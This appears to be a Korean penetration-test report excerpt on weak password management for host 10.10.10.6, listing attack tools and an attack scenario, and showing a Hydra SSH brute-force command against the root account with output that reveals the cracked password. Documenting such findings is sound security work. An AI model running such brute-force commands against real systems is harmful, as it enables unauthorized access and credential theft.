 (OOO업체) 네트워크 점검 보고서
점검 대상 10.10.10.6 점검 범위 네트워크
점 검 자 홍길동 점검 기간 24.01.01 ~ 01.06
위 험 도 상/중/하 취약점 명 1.1.1 비밀번호 관리 미흡
공격도구
- Nmap : 포트스캐닝
- google hacking : 회사 정보 취합
- Crunch : 패스워드 파일 생성
- nc, Hydra : 원격접속 시도 및 brute-force 공격 수행
취 약 점
(root@kali)-[/home]
# hydra -l root -P /home/one.txt 10.10.10.6 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-10 07:56:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ssh://10.10.10.6:22/
[22][ssh] host: 10.10.10.6 login: root password: fhrzl10!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-10 07:56:46
☞ 쉽게 추측할 수 있는 비밀번호를 생성하여 무작위대입 공격 후 취득한 비밀번호를
통해서 원격접속이 가능하며, 악성코드 감염을 통한 2차 피해가 발생 할 수 있음.
공격 시나리오
- 기업들의 정보를 취합하여 단어를 조합
- 조합한 비밀번호를 통해서 brute-force공격을 수행
- 00:00:04초만에 관리자 비밀번호를 취득
- 취득한 비밀번호로 로그인 시도 성공
- 기타 관련 시스템에 동일한 계정으로 로그인 시도 성공